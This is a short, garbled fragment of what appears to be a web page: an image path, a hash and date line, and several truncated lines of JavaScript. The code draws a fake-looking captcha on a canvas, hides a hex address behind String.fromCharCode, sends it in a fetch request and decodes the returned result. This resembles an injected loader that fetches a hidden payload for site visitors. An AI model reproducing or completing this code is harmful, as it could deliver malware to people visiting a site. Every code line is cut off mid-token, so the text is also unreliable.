
📡 Hash Check: a9b3d2d8b3966981e64b8f43
📅 Last Update: 2026-04-01
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13